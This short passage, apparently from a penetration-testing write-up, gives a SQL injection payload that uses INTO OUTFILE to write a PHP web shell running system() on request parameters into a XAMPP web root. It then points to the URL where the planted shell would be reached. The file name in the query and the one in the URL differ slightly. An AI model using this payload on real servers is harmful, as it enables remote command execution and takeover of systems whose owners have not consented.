 SELECT '<?php system($_REQUEST["cmd"]); ?>' into OUTFILE 'C://xampp//htdocs//xampp//plzdontdelete.php';If the query completes, and nothing like secure-file-priv ruins our party, we should find our shell at https://www.legitsite.com/xampp/plsdontdelete.php